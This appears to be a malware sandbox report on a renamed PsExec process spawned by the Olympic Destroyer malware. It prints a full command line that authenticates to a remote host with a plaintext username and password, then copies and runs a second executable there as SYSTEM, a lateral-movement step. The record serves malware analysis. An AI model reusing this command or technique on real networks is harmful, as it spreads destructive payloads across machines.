 _gnv.exe (id: 3108)
C:\Users\admin\AppData\Local\Temp\_gnv.exe
Parent process: 8d92931af98496c2281553325fb9baec822ab33620b2bb9f1745d42ec64722e0 - Olympic Destroyer.ex
Exitcode: 0x00000006
User: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
20
out of 100
No verdict
Download
Look up on VT
Timeline
Created Terminated
0 60
+1629 +17144
Children
No children
Command Line:
C:\Users\admin\AppData\Local\Temp\_gnv.exe \\igmp.mcast.net -u "ww930\deb00999" -p "1qaz2wsx
#EDC" -accepteula -d -s -c -f "C:\Users\admin\AppData\Local\Temp\_hsm.exe"
Version Information:
Company: Sysinternals - www.sysinternals.com
Description: Execute processes remotely
Version: 2.2